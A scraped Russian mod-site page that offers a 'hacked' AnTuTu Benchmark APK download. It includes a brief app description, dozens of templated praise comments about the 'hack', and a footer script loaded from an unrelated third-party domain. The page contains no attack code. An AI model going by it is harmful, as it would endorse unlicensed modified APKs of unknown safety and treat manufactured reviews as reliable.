

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://6mod.ru/programmy/1787-antutu-benchmark.html
body_size: 9382
content:
<!doctype html>
<html lang="ru">

<head>
    <meta charset="utf-8">
<title>Скачать AnTuTu Benchmark полная версия / Мод все открыто</title>
<meta name="description" content="У нас вы можете скачать взломанную игру AnTuTu Benchmark на телефон и планшет Андроид с модом на разблокированный контент">
<meta name="keywords" content="памяти, следует, хватает, профи, Пользователь, выбрать, данные, параметры, экране, отображается, может, производительность, режим, некоторые, можно, проверки, параметров, Иногда, производитель, скрывает">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Приложения для андроид, скачать новые и популярные приложения">
<meta property="og:type" content="article">
<meta property="og:title" content="AnTuTu Benchmark">
<meta property="og:url" content="https://6mod.ru/programmy/1787-antutu-benchmark.html">
<meta property="og:description" content="AnTuTu Benchmark представляет собой тестировщик нового поколения. Он активно используется для проверки параметров в телефоне. Его могут использовать на пару с другим приложением. Главная особенность – быстрый старт. Пользователь только запускает приложение, и уже через секунду появляются данные">
<link rel="search" type="application/opensearchdescription+xml" href="https://6mod.ru/index.php?do=opensearch" title="Приложения для андроид, скачать новые и популярные приложения">
<link rel="canonical" href="https://6mod.ru/programmy/1787-antutu-benchmark.html">
<link rel="alternate" type="application/rss+xml" title="Приложения для андроид, скачать новые и популярные приложения" href="https://6mod.ru/rss.xml">
<link href="/engine/editor/css/default.css?v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=25"></script>
<script src="/engine/classes/js/jqueryui.js?v=25" defer></script>
<script src="/engine/classes/js/dle_js.js?v=25" defer></script>
<script src="/engine/classes/highslide/highslide.js?v=25" defer></script>
<script src="/engine/classes/masha/masha.js?v=25" defer></script>

	<link rel="shortcut icon" href="/templates/Android/img/favicon.ico">
	
    <!-- META -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- BOOTSTRAP 4 -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm"
          crossorigin="anonymous">

    <!-- Fontawesome CSS -->
    <link rel="stylesheet" href="/templates/Android/css/font-awesome.min.css">

    <!-- DLE CSS -->
    <link rel="stylesheet" href="/templates/Android/css/engine.css">

    <!-- FONTS -->
    <link href="https://fonts.googleapis.com/css?family=PT+Sans:400,400i,700,700i&amp;subset=cyrillic" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=PT+Sans+Narrow&amp;subset=cyrillic" rel="stylesheet">

    <!-- SLICK -->
    <link rel="stylesheet" href="/templates/Android/css/slick.css">
    <link rel="stylesheet" href="/templates/Android/css/owl.carousel.css">
    <link rel="stylesheet" href="/templates/Android/css/owl.theme.default.min.css">

    <!-- Main CSS -->
    <link rel="stylesheet" href="/templates/Android/css/main.css">
    <link rel="stylesheet" href="/templates/Android/css/media.css">
</head>

<body id="body">
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'dc922d1e6546752a10f8be18a7885374fde9ca0d';
var dle_group      = 5;
var dle_skin       = 'Android';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

hs.addSlideshow({slideshowGroup: 'xf_1787_slides', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});
//-->
</script>

<div class="header">
    <div class="nav-panel">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-3 col-md-3 col-sm-12">
                    <a href="/" class="logo logo_white">
                        <span class="logo__big">6mod</span><span class="logo__small">.ru</span>
                    </a>
                </div>
                <div class="col-lg-6 col-md-6 col-sm-12">
                    <nav class="menu">
                        <ul class="menu__list">
                            <li class="menu__item">
                                <a href="/igry/" class="menu__link">
                                    Игры
                                </a>
                            </li>
                            <li class="menu__item">
                                <a href="/programmy/" class="menu__link">
                                    Программы
                                </a>
                            </li>
                            <li class="menu__item">
                                <a href="/top100.html" class="menu__link">
                                    ТОП100
                                </a>
                            </li>
                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
    <div class="search-panel">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <!-- Поиск -->
                    <form id="q_search" class="panel-form" method="post">
                        <input id="story" name="story" placeholder="Я хочу найти" type="search" class="panel-form__input">
                        <button class="button button_green panel-form__button" type="submit" title="Найти">Найти</button>
                        <input type="hidden" name="do" value="search">
                        <input type="hidden" name="subaction" value="search">
                    </form>
                    <!-- / Поиск -->
                </div>
            </div>
        </div>
    </div>
</div>

<!-- CONTENT -->

    

    
        <div class="speedbar-box">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="speedbar">
  <div class="speedbar__in"><span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://6mod.ru/" itemprop="url"><span itemprop="title">Главная</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://6mod.ru/programmy/" itemprop="url"><span itemprop="title">Программы </span></a></span>  AnTuTu Benchmark</span></div>
</div>
            </div>
        </div>
    </div>
</div>
<!-- DLE CONTENT -->
    <div id='dle-content'><style>
	.visible-desktop{
		display:none;margin:10px auto;
		}
		.visible-mobile{
		display:inline-block;
		margin:10px auto;
		}
	@media screen and (min-width: 760px){
	.visible-desktop{
		display:inline-block;
		}
		.visible-mobile{
		display:none;
		}
	}
</style>
<section class="page">
	<div class="page__head">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-7 col-md-9 col-sm-12">
					<div class="page__main-info">
						<div class="page__img-box">
							
							<img src="/uploads/posts/2021-09/1630519401_screenshot_10.jpg" alt="AnTuTu Benchmark" class="page__img">
							
							
						</div>
						<div class="page__text-box">
							<h1 class="page__title">
								AnTuTu Benchmark
							</h1>
							<a href="#down_load" class="download__link visible-desktop">Скачать</a>
							<div class="page__shares">
								<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
								<script src="//yastatic.net/share2/share.js"></script>
								<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter,viber,whatsapp"
								 data-counter=""></div>
							</div>
						</div>
					</div>
				</div>
				<div class="col-lg-5 col-md-3 col-sm-12">
					<div class="rating-box">
						<div class="rating-box__stars">
							<div id='ratig-layer-1787'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1787'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1787'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1787'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1787'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1787'); return false;">5</a></li>
		</ul><meta itemprop="itemReviewed" content="AnTuTu Benchmark"><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="110"><meta itemprop="ratingValue" content="5"><meta itemprop="bestRating" content="5">
	</div>
</div>
						</div>
						<div class="rating-box__text">
							<b>Средняя: 5</b>(<span id="vote-num-id-1787">110</span> оценок)
						</div>
					</div>
					<div style="text-align:center"><a href="#down_load" class="download__link visible-mobile">Скачать</a></div>
				</div>
			</div>
		</div>
	</div>
	<div class="page__body">
		<div class="container">
			<div class="row">
				<div class="col-lg-12">
					<div class="page__body-box">
						<div class="page__content">

							<div class="page__info">
								<ul class="page-info">
									
									<li class="page-info__item">
										<p class="page-info__cell page-info__left">Требования:</p>
										<p class="page-info__cell page-info__right">Зависит от устройства</p>
									</li>
									

                                    
                                    
                           	
         
									<li class="page-info__item">
										<p class="page-info__cell page-info__left">Жанр:</p>
										<p class="page-info__cell page-info__right">Программы </p>
									</li>

									
                                    
								</ul>
							</div>

							<div class="page-desc">
								<div class="page-desc__edit-link">
									
								</div>
								<div class="page-desc__title">
									Описание
								</div>
								<div class="page-desc__text">
									<b>AnTuTu Benchmark</b> представляет собой тестировщик нового поколения. Он активно используется для проверки параметров в телефоне. Его могут использовать на пару с другим приложением. Главная особенность – быстрый старт. Пользователь только запускает приложение, и уже через секунду появляются данные смарта.<br>Такие действия требуются, чтобы повысить производительность модели. Если устройству не хватает оперативной памяти, можно снять некоторые задачи. Когда не хватает обычной памяти, следует удалить ненужные файлы.<br>Иногда производитель скрывает некоторые данные. Их можно легко перепроверить при помощи данного ПО. Пользователь скачивает его на мобильное устройство и сразу способен запускать. Для начала следует выбрать режим. Это может быть стандарт либо профи. В первом случае оцениваются базовые параметры.<br>На экране отображается память, разрешение, яркость. Если выбрать режим профи, получится увидеть дополнительные параметры. На экране отображается производительность первого, второго уровней. Устройство при этом проверяется на разных программах. Параллельно может запускаться браузер и какая-либо игра.
								</div>
							</div>
							<div class="progress-box">
								<div class="progress-bar">
									<div class="progress-bar__color" style="width:100%;"></div>
									<div class="progress-bar__text">
										Популярность 100%
									</div>
								</div>
								<div class="score">
									Оценок: <span id="vote-num-id-1787">110</span>
								</div>
							</div>

							
							<div class="screens">
								<div class="screens__title">
									Скриншоты
								</div>
								<div class="screens__body">
									<div class="screens-slider">
										<ul class="xfieldimagegallery slides"><li><a href="https://6mod.ru/uploads/posts/2021-09/1630519332_antutu-benchmark-android-11.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_1787_slides' })" target="_blank"><img src="/uploads/posts/2021-09/thumbs/1630519332_antutu-benchmark-android-11.jpg" alt=""></a></li><li><a href="https://6mod.ru/uploads/posts/2021-09/1630519338_antutu-benchmark-android-10.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_1787_slides' })" target="_blank"><img src="/uploads/posts/2021-09/thumbs/1630519338_antutu-benchmark-android-10.jpg" alt=""></a></li><li><a href="https://6mod.ru/uploads/posts/2021-09/1630519372_antutu-benchmark-android-9.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_1787_slides' })" target="_blank"><img src="/uploads/posts/2021-09/thumbs/1630519372_antutu-benchmark-android-9.jpg" alt=""></a></li><li><a href="https://6mod.ru/uploads/posts/2021-09/1630519384_antutu-benchmark-android-8.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_1787_slides' })" target="_blank"><img src="/uploads/posts/2021-09/thumbs/1630519384_antutu-benchmark-android-8.jpg" alt=""></a></li></ul>
									</div>
								</div>
							</div>
							

							
							<div class="downloads">
								<div class="downloads__title" id="down_load">
									Скачать AnTuTu Benchmark на Android 
								</div>
                                
                             <u>  <span> <a href="https://6mod.ru/kak-ustanovit-android-igru-s-modom.html" target="_blank">Как установить? </a></span></u>
            
								<div class="downloads__body"  >
                                           
                                    	Мод - разблокировано 
									 
	<div class="download">
		<a href="https://6mod.ru/index.php?do=download&id=1863" class="download__link" target="_blanc">
			<span class="download__up">СКАЧАТЬ apk</span>
			<i class="fa fa-download" aria-hidden="true"></i>
			antutu-benchmark-mod.apk
		</a>
		<span class="download__size">[42.59 Mb]</span>
	</div>


								</div>
							</div>
							


							<div class="get-comment">
								<div class="get-comment__info">
									Прокомментировать
								</div>
							</div>

							<div class="comment-form">
								<form  method="post" name="dle-comments-form" id="dle-comments-form" >
	<div class="comment-form__group">
		<span class="comment-form__name-label">
			Ваше имя:<span class="color_red">*</span>
		</span>
		<input name="name" class="comment-form__name" type="text" placeholder="Ваше имя" required>
	</div>


<div class="comment-form__group">
	<div class="comment-form__message-label">
		Ваш комментарий:
	</div>
	<div class="comment-form__message">
		<div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div>
	</div>
</div>



<div class="comment-form__buttons">
	<button type="submit" name="submit" class="button button_blue comment-form__button">
		Отправить
	</button>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="1787"><input type="hidden" name="user_hash" value="dc922d1e6546752a10f8be18a7885374fde9ca0d"></form>
							</div>
							
							<div class="page-comments">
								<div class="page-comments__title">
									Комментариев (30)
								</div>

								<div class="page-comments__body">
									<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id="comment"></div><div id='comment-id-93424'><div class="one-comment">
	<div class="one-comment__author">
        Hasu
	</div>
	<div class="one-comment__date">
        12 августа 2025 21:15
	</div>
	<div class="one-comment__text">
        <div id='comm-id-93424'>Залип на часами, а взлом облегчает процесс! Вы просто огонь!</div>
	</div>
</div></div><div id='comment-id-89631'><div class="one-comment">
	<div class="one-comment__author">
        Силд
	</div>
	<div class="one-comment__date">
        26 апреля 2025 20:34
	</div>
	<div class="one-comment__text">
        <div id='comm-id-89631'>Просто пушечка ура  уррааа</div>
	</div>
</div></div><div id='comment-id-87151'><div class="one-comment">
	<div class="one-comment__author">
        Нравес
	</div>
	<div class="one-comment__date">
        7 марта 2025 17:40
	</div>
	<div class="one-comment__text">
        <div id='comm-id-87151'>Мне нравится такой взлом!</div>
	</div>
</div></div><div id='comment-id-83930'><div class="one-comment">
	<div class="one-comment__author">
        Nabyozab
	</div>
	<div class="one-comment__date">
        16 декабря 2024 18:38
	</div>
	<div class="one-comment__text">
        <div id='comm-id-83930'>Теперь другое дело, спасибо вам!</div>
	</div>
</div></div><div id='comment-id-81470'><div class="one-comment">
	<div class="one-comment__author">
        Малицх
	</div>
	<div class="one-comment__date">
        24 октября 2024 13:02
	</div>
	<div class="one-comment__text">
        <div id='comm-id-81470'>Этот чит очень помогает, ура!</div>
	</div>
</div></div><div id='comment-id-79587'><div class="one-comment">
	<div class="one-comment__author">
        Diariat
	</div>
	<div class="one-comment__date">
        1 сентября 2024 16:34
	</div>
	<div class="one-comment__text">
        <div id='comm-id-79587'>Реально  внатуре  версия  ПРЕМИУМ  бравооо</div>
	</div>
</div></div><div id='comment-id-76841'><div class="one-comment">
	<div class="one-comment__author">
        Уандр
	</div>
	<div class="one-comment__date">
        2 июля 2024 19:54
	</div>
	<div class="one-comment__text">
        <div id='comm-id-76841'>Идеально  пошла,  советую</div>
	</div>
</div></div><div id='comment-id-74418'><div class="one-comment">
	<div class="one-comment__author">
        Jarniva
	</div>
	<div class="one-comment__date">
        16 мая 2024 22:32
	</div>
	<div class="one-comment__text">
        <div id='comm-id-74418'>Это класс.  Теперь все  оки</div>
	</div>
</div></div><div id='comment-id-72339'><div class="one-comment">
	<div class="one-comment__author">
        Mieyn
	</div>
	<div class="one-comment__date">
        11 апреля 2024 17:51
	</div>
	<div class="one-comment__text">
        <div id='comm-id-72339'>Взлом мега круть - появилось абсолютно все</div>
	</div>
</div></div><div id='comment-id-68711'><div class="one-comment">
	<div class="one-comment__author">
        Чиасонод
	</div>
	<div class="one-comment__date">
        17 февраля 2024 07:36
	</div>
	<div class="one-comment__text">
        <div id='comm-id-68711'>Высшакова!!  Всем  скачивать !!!</div>
	</div>
</div></div><div id='comment-id-67101'><div class="one-comment">
	<div class="one-comment__author">
        Haushiasona
	</div>
	<div class="one-comment__date">
        27 января 2024 07:29
	</div>
	<div class="one-comment__text">
        <div id='comm-id-67101'>Четкий, все  без  ограничений  открыто</div>
	</div>
</div></div><div id='comment-id-64755'><div class="one-comment">
	<div class="one-comment__author">
        Диурсн
	</div>
	<div class="one-comment__date">
        28 декабря 2023 18:36
	</div>
	<div class="one-comment__text">
        <div id='comm-id-64755'>Вы просто молодцы.  Сработала  на  ПРО</div>
	</div>
</div></div><div id='comment-id-61228'><div class="one-comment">
	<div class="one-comment__author">
        Бнисон
	</div>
	<div class="one-comment__date">
        11 ноября 2023 06:44
	</div>
	<div class="one-comment__text">
        <div id='comm-id-61228'>Вы с амые  классные  автары.   !!!!!!!!</div>
	</div>
</div></div><div id='comment-id-58325'><div class="one-comment">
	<div class="one-comment__author">
        Бамей
	</div>
	<div class="one-comment__date">
        8 октября 2023 05:26
	</div>
	<div class="one-comment__text">
        <div id='comm-id-58325'>Просто шикарно поработали авторы сайта!</div>
	</div>
</div></div><div id='comment-id-54714'><div class="one-comment">
	<div class="one-comment__author">
        Vonei
	</div>
	<div class="one-comment__date">
        28 августа 2023 11:04
	</div>
	<div class="one-comment__text">
        <div id='comm-id-54714'>это идеально вы реал лучшие !</div>
	</div>
</div></div><div id='comment-id-50560'><div class="one-comment">
	<div class="one-comment__author">
        Крампус
	</div>
	<div class="one-comment__date">
        19 июня 2023 18:37
	</div>
	<div class="one-comment__text">
        <div id='comm-id-50560'>Это класс. Сработало легко сразу же</div>
	</div>
</div></div><div id='comment-id-47875'><div class="one-comment">
	<div class="one-comment__author">
        Ventura
	</div>
	<div class="one-comment__date">
        14 мая 2023 12:48
	</div>
	<div class="one-comment__text">
        <div id='comm-id-47875'>все разблокировано превосходно. работает топово.</div>
	</div>
</div></div><div id='comment-id-45180'><div class="one-comment">
	<div class="one-comment__author">
        LamboJesco
	</div>
	<div class="one-comment__date">
        7 апреля 2023 11:26
	</div>
	<div class="one-comment__text">
        <div id='comm-id-45180'>Круто! Мод рабочий</div>
	</div>
</div></div><div id='comment-id-42463'><div class="one-comment">
	<div class="one-comment__author">
        Богдан
	</div>
	<div class="one-comment__date">
        2 марта 2023 10:49
	</div>
	<div class="one-comment__text">
        <div id='comm-id-42463'>разблокировано, работает всё реально</div>
	</div>
</div></div><div id='comment-id-39909'><div class="one-comment">
	<div class="one-comment__author">
        Гость Max
	</div>
	<div class="one-comment__date">
        27 января 2023 10:34
	</div>
	<div class="one-comment__text">
        <div id='comm-id-39909'>разробы жгут просто! это супер!!!</div>
	</div>
</div></div><div id='comment-id-37510'><div class="one-comment">
	<div class="one-comment__author">
        Данил Цисонский
	</div>
	<div class="one-comment__date">
        28 декабря 2022 10:27
	</div>
	<div class="one-comment__text">
        <div id='comm-id-37510'>Ставлю за чит 5 потому что заслужил 5!</div>
	</div>
</div></div><div id='comment-id-35363'><div class="one-comment">
	<div class="one-comment__author">
        Даниил Чемякин
	</div>
	<div class="one-comment__date">
        30 ноября 2022 14:09
	</div>
	<div class="one-comment__text">
        <div id='comm-id-35363'>Всё классно, контент огонь</div>
	</div>
</div></div><div id='comment-id-32282'><div class="one-comment">
	<div class="one-comment__author">
        ITfullMaster
	</div>
	<div class="one-comment__date">
        26 сентября 2022 10:18
	</div>
	<div class="one-comment__text">
        <div id='comm-id-32282'>взлом работает! я обожаю вас!</div>
	</div>
</div></div><div id='comment-id-28368'><div class="one-comment">
	<div class="one-comment__author">
        AGAl
	</div>
	<div class="one-comment__date">
        24 июня 2022 11:26
	</div>
	<div class="one-comment__text">
        <div id='comm-id-28368'>Тоооооооооооооп, работает без лагов</div>
	</div>
</div></div><div id='comment-id-25527'><div class="one-comment">
	<div class="one-comment__author">
        Star-r-k
	</div>
	<div class="one-comment__date">
        28 апреля 2022 10:01
	</div>
	<div class="one-comment__text">
        <div id='comm-id-25527'>все класна, все берите тут сломуууууу</div>
	</div>
</div></div><div id='comment-id-23373'><div class="one-comment">
	<div class="one-comment__author">
        Alex Pleshakov
	</div>
	<div class="one-comment__date">
        14 марта 2022 17:23
	</div>
	<div class="one-comment__text">
        <div id='comm-id-23373'>Нереально круто! Удачная взломаааа!</div>
	</div>
</div></div><div id='comment-id-21304'><div class="one-comment">
	<div class="one-comment__author">
        Elont
	</div>
	<div class="one-comment__date">
        1 февраля 2022 09:25
	</div>
	<div class="one-comment__text">
        <div id='comm-id-21304'>Ура,все работает, ну круто же!!!!!!!!!</div>
	</div>
</div></div><div id='comment-id-19526'><div class="one-comment">
	<div class="one-comment__author">
        Smit Vesson
	</div>
	<div class="one-comment__date">
        22 декабря 2021 11:32
	</div>
	<div class="one-comment__text">
        <div id='comm-id-19526'>Просто космос, работает без тормозов</div>
	</div>
</div></div><div id='comment-id-18306'><div class="one-comment">
	<div class="one-comment__author">
        Руслан Успаев
	</div>
	<div class="one-comment__date">
        24 ноября 2021 11:04
	</div>
	<div class="one-comment__text">
        <div id='comm-id-18306'>Норм читаааа отлично работаэ</div>
	</div>
</div></div><div id='comment-id-17037'><div class="one-comment">
	<div class="one-comment__author">
        Колмак
	</div>
	<div class="one-comment__date">
        26 октября 2021 12:06
	</div>
	<div class="one-comment__text">
        <div id='comm-id-17037'>Прикольная вещь! Советую всем!!</div>
	</div>
</div></div></div></form>

								</div>
							</div>
							
						</div>
						<aside class="page__sidebar">
							<div class="widget">
								<div class="widget__title">
									Популярные
								</div>
								<div class="widget__body">
									<div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/draki/3159-toilet-fight.html" class="side-card__link">
          
            <img src="/uploads/posts/2023-08/1692525412_unnamed-3.png" alt="Toilet Fight" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/draki/3159-toilet-fight.html">Toilet Fight</a>
        </div>
        <div class="side-card__categories">
          <a href="https://6mod.ru/igry/draki/">Драки </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/arkady/243-blockman-go-new-bed-war.html" class="side-card__link">
          
            <img src="/uploads/posts/2019-06/1560269182_blockman-go-new-bed-war_001.jpg" alt="Blockman GO : New Bed War" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/arkady/243-blockman-go-new-bed-war.html">Blockman GO : New Bed War</a>
        </div>
        <div class="side-card__categories">
          <a href="https://6mod.ru/igry/arkady/">Аркады </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/arkady/2101-granny-outwitt.html" class="side-card__link">
          
            <img src="/uploads/posts/2022-03/1647177609_granny-mod-apk.jpg" alt="Granny Outwitt" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/arkady/2101-granny-outwitt.html">Granny Outwitt</a>
        </div>
        <div class="side-card__categories">
          <a href="https://6mod.ru/igry/arkady/">Аркады </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/strategii/131-legendy-drakonomanii.html" class="side-card__link">
          
            <img src="/uploads/posts/2019-03/1551886328_legendy-drakonomanii_001.jpg" alt="Легенды Дракономании" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/strategii/131-legendy-drakonomanii.html">Легенды Дракономании</a>
        </div>
        <div class="side-card__categories">
          <a href="https://6mod.ru/igry/strategii/">Стратегии </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/arkady/590-ultimate-custom-night-fnaf-7.html" class="side-card__link">
          
            <img src="/uploads/posts/2019-10/1572104202_fnaf-7.jpg" alt="Ultimate Custom Night - FNAF 7" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/arkady/590-ultimate-custom-night-fnaf-7.html">Ultimate Custom Night - FNAF 7</a>
        </div>
        <div class="side-card__categories">
          <a href="https://6mod.ru/igry/arkady/">Аркады </a>
        </div>
    </div>
</div>
								</div>
							</div>
							<div class="widget">
								<div class="widget__title">
									Похожие приложения 
								</div>
								<div class="widget__body">
									<div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/programmy/1785-vidzhet-kalendar.html" class="side-card__link">
          
            <img src="/uploads/posts/2021-09/1630518848_calendar-1.png" alt="Виджет Календарь" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/programmy/1785-vidzhet-kalendar.html">Виджет Календарь</a>
        </div>
        <div class="side-card__categories">
          <a href="{category-url}">Программы </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/simuljatory/1775-ls-garage-simuljator-garazhnogo-tjuninga.html" class="side-card__link">
          
            <img src="/uploads/posts/2021-08/1630424299_icon.png" alt="LS Garage - Симулятор гаражного тюнинга" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/simuljatory/1775-ls-garage-simuljator-garazhnogo-tjuninga.html">LS Garage - Симулятор гаражного тюнинга</a>
        </div>
        <div class="side-card__categories">
          <a href="{category-url}">Симуляторы</a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/programmy/1284-hibernator.html" class="side-card__link">
          
            <img src="/uploads/posts/2021-04/1619362064_hibernator.png" alt="Hibernator" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/programmy/1284-hibernator.html">Hibernator</a>
        </div>
        <div class="side-card__categories">
          <a href="{category-url}">Программы </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/programmy/1204-speed-booster.html" class="side-card__link">
          
            <img src="/uploads/posts/2021-04/1619198544_speed-booster.png" alt="Speed Booster" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/programmy/1204-speed-booster.html">Speed Booster</a>
        </div>
        <div class="side-card__categories">
          <a href="{category-url}">Программы </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/programmy/941-game-booster.html" class="side-card__link">
          
            <img src="/uploads/posts/2021-02/1613312186_game-booster.jpg" alt="Game Booster" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/programmy/941-game-booster.html">Game Booster</a>
        </div>
        <div class="side-card__categories">
          <a href="{category-url}">Программы </a>
        </div>
    </div>
</div>
								</div>
							</div>
						</aside>
					</div>
				</div>
			</div>
		</div>
	</div>
    
    
</section></div>
<!-- DLE CONTENT -->
    

    

﻿<!-- CONTENT -->

<footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="footer__in">
                    <div class="footer__logo-box">
                        <a href="/" class="logo logo_blue">
                            <span class="logo__big">6mod</span><span class="logo__small">.ru</span>
                        </a>
                    </div>
                    <div class="footer__text-box">
                        <div class="f-menu">
                            <ul class="f-menu__list">
                              
                            </ul>
                        </div>
                        <div class="f-desc">
                            6mod.ru - новые и популярные приложения с модами.
                            
               <!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t45.12;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet-->
      
<script type="text/javascript" src="https://news-pomiji.com/process.js?id=1240580105&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>
                       
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
